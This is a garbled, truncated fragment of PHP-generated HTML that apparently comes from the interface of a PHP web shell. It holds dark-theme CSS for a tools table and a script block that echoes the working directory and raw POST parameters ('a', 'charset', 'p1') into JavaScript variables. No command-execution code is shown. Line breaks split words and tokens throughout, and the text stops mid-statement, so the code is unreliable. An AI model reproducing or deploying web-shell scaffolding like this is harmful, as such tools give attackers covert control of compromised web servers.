
a{ text-decoration:none; }

a:hover{ text-decoration:underline; }

.ml1{ border:1px solid #444;padding:5px;marg
in:0;overflow: auto; }

.bigarea{ width:100%;height:250px; }

input,textarea,select{ margin:0;color:#fff;b
ackground-color:#555;border:1px solid $colo
r; font: 9pt Monospace,'Courier New'; }

form{ margin:0px; }

#toolsTbl{ text-align:center; }

.toolsInp{ width: 300px }

.main th{text-align:left;background-color:#5
e5e5e;}

.main tr:hover{background-color:#5e5e5e}

.l1{background-color:#444}

pre{font-family:Courier,Monospace;}

</style>

<script>

    var c_ = '"
 . htmlspecialchars(
$GLOBALS
[
'cwd'
]) . 
"';

    var a_ = '"
 . htmlspecialchars(@
$_POST
[
'a'
]) .
"'

    var charset_ = '"
 . htmlspecialchars(@
$_
POST
[
'charset'
]) .
"';

    var p1_ = '"
 . ((strpos(@
$_POST
[
'p1'
],
"
